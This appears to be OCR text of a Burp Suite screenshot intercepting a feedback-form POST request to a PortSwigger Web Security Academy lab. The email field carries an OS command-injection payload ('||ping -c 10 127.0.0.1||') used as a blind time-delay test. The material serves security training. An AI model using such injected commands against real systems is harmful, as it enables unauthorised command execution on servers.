 Burp Suite Community Edition v202
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lear
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ae4007103d29744801930cc00f80024.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /feedback/submit HTTP/2
2 Host: 0ae4007103d29744801930cc00f80024.web-security-academy.net
3 Cookie: session=HMe31M7TMrJeEYfzjM9b3xnBdaeHgCqh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 106
10 Origin: https://0ae4007103d29744801930cc00f80024.web-security-academy.net
11 Referer: https://0ae4007103d29744801930cc00f80024.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=4f1OemId2IbKc7CMN0sqjeGRur1bpJU0&name=prueba&email=prueba%40gmail.com||ping+-c+10+127.0.0.1||&subject=subject&message=message